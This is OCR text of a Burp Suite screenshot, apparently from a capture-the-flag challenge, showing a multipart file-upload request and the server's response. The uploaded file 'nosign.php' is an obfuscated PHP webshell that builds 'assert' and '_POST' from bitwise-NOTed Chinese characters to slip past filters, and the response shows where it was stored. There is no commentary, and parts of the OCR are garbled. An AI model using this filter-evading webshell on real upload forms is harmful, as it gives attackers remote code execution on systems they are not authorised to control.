 Burp Suite Professional v2021.3.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF
3 × ...
Send Cancel < >
Target: http://14733a08-75ff-4a27-ac36-38c6b570651d.node3.buuoj.cn
Request
Pretty Raw \n Actions
179aceacf02273-0590c27f90e5108-4c3f2c72-14400
0-179aceacf032bc; session=
53132329-3b7f-4d9c-adae-6a68e79e3d6f.rIi__15E
16B8dThvjsCzyMSO58E
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4062279374257262
155396851339
16 Content-Disposition: form-data; name="file";
filename="nosign.php"
17 Content-Type: application/octet-stream
18
19 <?=$_=[];$__.=$_;$____=$_==$_;$___=~茉[$____]
;$___.=~内[$____];$___.=~茉[$____];$___.=~苏[$
____];$___.=~的[$____];$___.=~咩[$____];$_____
=_;$_____.=~课[$____];$_____.=~尬[$____];$____
_.=~笔[$____];$_____.=~端[$____];$__________=$
$_____;$___($__________[~瞎[$____]]);
20 -----------------------------4062279374257262
155396851339
21 Content-Disposition: form-data; name="submit"
22
23 提交
Search... 0 matches
Response
Pretty Raw Render \n Actions
18 orm action="index.php?act=upload" method="post"
19 ctype="multipart/form-data">
20 <label for="file">
文件名:
</label>
21 <input type="file" name="file" id="file" />
22 <input type="submit" name="submit" value="提交"
23 form>
24 nter>
25 >
26
27
28
29 n: upload/a2971418d9d54cb37662261f88c80eae.php
30
31
32
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
Done
681 bytes | 58 millis